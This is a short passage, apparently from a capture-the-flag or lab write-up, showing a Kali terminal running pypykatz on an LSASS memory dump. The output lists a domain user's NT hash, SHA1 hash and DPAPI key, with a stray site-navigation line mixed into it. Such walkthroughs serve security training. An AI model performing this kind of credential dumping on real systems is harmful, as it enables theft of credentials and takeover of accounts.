 ┌──(kali㉿kali)-[~/HackSmarter]
└─$ pypykatz lsa minidump ~/Downloads/lsass.DMP
INFO:pypykatz:Parsing file /home/kali/Downloads/lsass.DMP
FILE: ======== /home/kali/Downloads/lsass.DMP =======
== LogonSession ==
authentication_id 1883004 (1cbb7c)
session_id 3
username mrealman
domainname BLOCK
logon_server WIN-2258HHCBNQR
BLOG DOCUMENTATION COMMUNITY
logon_time 2023-10-22T16:53:54.168637+00:00
sid S-1-5-21-3761843758-2185005375-3584081457-1104
luid 1883004
== MSV ==
Username: mrealman
Domain: BLOCK
LM: NA
NT: 1f9175a516211660c7a8143b0f36ab44
SHA1: ccd27b4bf489ffda2251897ef86fdb488f248aef
DPAPI: 3d618a1fffd6c879cd0b056910ec0c31
== WDIGEST [1cbb7c]==
username mrealman
domainname BLOCK
password None
password (hex)
== Kerberos ==
Username: mrealman
Domain: BLOCK.THM
== WDIGEST [1cbb7c]==
username mrealman
domainname BLOCK
password None
password (hex)